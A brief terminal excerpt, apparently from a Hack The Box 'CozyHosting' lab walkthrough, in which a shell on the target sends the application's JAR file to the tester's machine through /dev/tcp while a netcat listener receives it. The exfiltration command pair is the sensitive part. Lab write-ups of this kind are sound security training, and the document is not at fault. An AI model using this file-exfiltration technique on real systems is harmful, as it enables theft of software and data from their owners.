 app@cozyhosting:/app$ cat cloudhosting-0.0.1.jar > /dev/tcp/10.10.14.8/9001
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cozyhosting/src]
└──╼ [★]$ nc -lvnp 9001 > cozyhosting.jar
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:50936.